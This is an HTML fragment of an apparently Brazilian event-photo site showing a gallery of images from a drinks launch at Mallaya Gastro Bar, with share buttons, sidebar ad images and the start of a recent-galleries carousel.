                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0611.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0611-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0612.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0612-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0613.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0613-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0616.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0616-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0617.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0617-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0618.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0618-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0620.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0620-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0621.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0621-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0624.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0624-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0627.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0627-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0628.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0628-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0629.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0629-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0632-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0632-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0633.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0633-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0635.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0635-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0640.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0640-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0644-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0644-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0646-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0646-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0647.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0647-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0652.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0652-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0653.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0653-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0657-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0657-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0658.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0658-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0660.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0660-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0661.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0661-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0662-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0662-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0666-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0666-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0667.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0667-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0669.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0669-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0670.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0670-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0671.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0671-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0673-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0673-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0677.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0677-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0678.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0678-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0679.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0679-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0680-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0680-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0682-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0682-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0684-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0684-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0689.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0689-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0690.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0690-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0691-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0691-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0693.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0693-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0696.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0696-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0697-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0697-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0702.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0702-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0703-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0703-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0704-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0704-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0705.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0705-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0708.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0708-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0710.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0710-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0711-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0711-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0717.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0717-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0718.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0718-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0719.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0719-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0721-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0721-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0723.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0723-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0724-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0724-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0728.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0728-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0730.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0730-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0736.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0736-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0737.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0737-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0739.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0739-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0740-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0740-1-760x420.jpg" class="img-responsive"></a> </div>
                  </div>
                        <div class="clear"></div>
<div class="rede-sociais-novo"> 
            <a class="btn btn-whatsapp" href="whatsapp://send?text=https://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/" target="_blank" style="color:fff;"><i class="fa fa-whatsapp"></i> | Compartilhar no Whatsapp</a>
            
            
            <a class="btn btn-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/" target="_blank" style="color:fff;"><i class="fa fa-facebook"></i> | Compartilhar no Facebook</a> <a class="btn btn-twitter" href="https://twitter.com/home?status=LANÇAMENTO DE DRINKS - MALLAYA GASTRO BAR https://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/" target="_blank" style="color:fff;"><i class="fa fa-twitter"></i> | Compartilhar no Twitter</a> </div>
            <div class="clear"></div>
            <div class="comentarios" style="margin-top:30px;">
            <div class="fb-comments" data-href="https://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/" data-width="100%" data-numposts="10" ></div>
            </div>
      </div>
      <div class="col-md-3 animate-box" data-animate-effect="fadeInRight">

 
				        <div class="col-xs-12">
               <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/10/Prancheta-1-copiar-4.png" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/10/Prancheta-1-copiar-2-1.png" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/10/WIZARD.png" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/10/Prancheta-1-copiar-14.png" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2018/10/STORARI-BIESEK-E-REAL.gif" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/10/Prancheta-1-copiar-11-2.png" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2018/10/INOVAÇÃO-UNOPAR-MICROLINS.gif" class="img-responsive" alt="" title=""> </div>
    
  
       <div style="text-align:center; margin-bottom:15px;"> <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/10/Prancheta-1-copiar-8-1.png" class="img-responsive" alt="" title=""> </div>
    
  
   
        </div>
  

      </div>
    </div>
  </div>
</div>
<div class="container-fluid pb-4 pt-5">
  <div class="container animate-box">
    <div>
      <div class="fh5co_heading fh5co_heading_border_bottom py-2 mb-4">Recentes</div>
    </div>
    <div class="owl-carousel owl-theme" id="slider2">
                             <div class="item px-2">
                <div class="fh5co_hover_news_img">
                    <a href="https://www.agitah.com/novo/galerias/casamento-julia-e-luiz/"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2026/01/m_IMG_9140-360x228.jpg" alt="" class="img-responsive img-rounded" style="margin-bottom:10px;"></a>
                    <div>
                        <a href="https://www.agitah.com/novo/galerias/casamento-julia-e-luiz/" class="d-block fh5co_small_post_heading"><span class="">CASAMENTO JÚLIA E LUIZ</span></a>
